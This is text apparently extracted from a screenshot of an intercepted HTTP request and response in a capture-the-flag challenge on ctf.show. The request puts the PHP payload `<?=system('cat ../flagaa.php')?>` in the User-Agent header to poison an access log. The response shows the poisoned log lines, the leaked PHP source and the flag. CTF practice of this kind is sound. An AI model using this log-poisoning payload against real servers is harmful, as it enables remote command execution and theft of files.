 请求
美化 Raw Hex \n
GET /upload/index.php HTTP/1.1
Host: f7887237-e146-4d13-8e9e-500a00a631da.challenge.ctf.show
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: <?=system('cat ../flagaa.php')?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
85
86
87 $flag="flag_here";<?php
88
89 /*
90 # -*- coding: utf-8 -*-
91 # @Author: h1xa
92 # @Date:   2020-09-21 21:31:23
93 # @Last Modified by:   h1xa
94 # @Last Modified time: 2020-10-16 22:41:40
95 # @email: h1xa@ctfer.com
96 # @link: https://ctfer.com
97
98 */
99
100
101 $flag="ctfshow{1ff669d9-df5a-4106-94a1-7c4b949d7c68} ";$flag="
ctfshow{1ff669d9-df5a-4106-94a1-7c4b949d7c68} ";"
102 172.12.129.208 - - [30/Jan/2025:00:57:22 +0000] "GET /favicon.ico HTTP/1.1" 200
1687 "https://f7887237-e146-4d13-8e9e-500a00a631da.challenge.ctf.show/upload/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36"
103 172.12.129.208 - - [30/Jan/2025:00:57:25 +0000] "GET /upload/ HTTP/1.1" 200 9971
"-" "<?php
104
105 /*
106 # -*- coding: utf-8 -*-
107 # @Author: h1xa
108 # @Date:   2020-09-21 21:31:23
109 # @Last Modified by:   h1xa
110 # @Last Modified time: 2020-10-16 22:41:40
111 # @email: h1xa@ctfer.com
112 # @link: https://ctfer.com
113
114 */
115
116
117 $flag="flag_here";<?php
118
119 /*
120 # -*- coding: utf-8 -*-
121 # @Author: h1xa
122 # @Date:   2020-09-21 21:31:23
Search
0高亮
请求属性
请求查询
请求主体
请求cook
请求头
响应头